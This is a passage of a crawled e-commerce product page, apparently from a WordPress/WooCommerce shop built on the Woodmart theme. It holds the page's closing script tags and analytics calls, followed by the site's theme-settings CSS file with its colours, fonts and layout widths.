arts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-my-account-dropdown-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-woo-mod-product-labels-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/h2gallery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.0.4' id='wd-sticky-footer-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4' id='wd-slick-library-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.4' id='wd-woodmart-compare-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.4' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.0.4' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4' id='wd-search-full-screen-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '9065',
			'pn': 'Mahee\'s 07',
			'pc': 'New Arrival',
			'pp': '4200',
			'pt': 'simple','blog_id': '214649803', 'ui': 'null', 'url': 'https://h2gallery.com', 'woo_version': '7.3.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'214649803',post:'9065',tz:'0',srv:'h2gallery.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '214649803', '9065' ]);
	</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://h2gallery.com/wp-content/uploads/2023/03/xts-theme_settings_default-1679111679.css?ver=7.0.4
body_size: 791
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://h2gallery.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(190,161,99);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(190,161,99);
}
:root{
--btn-shop-bgcolor-hover:rgb(173,141,74);
}
:root{
--btn-accent-bgcolor:rgb(190,161,99);
}
:root{
--btn-accent-bgcolor-hover:rgb(173,141,74);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 5px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1570px;
			}
		}

		.container {
			max-width: 1600px;
		}

		:root{
			--wd-container-width: 1600px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1570px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1580px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1590px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1600px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1610px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1630px;
		}
		@media (min-width: 1617px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1600px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//h2gallery.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

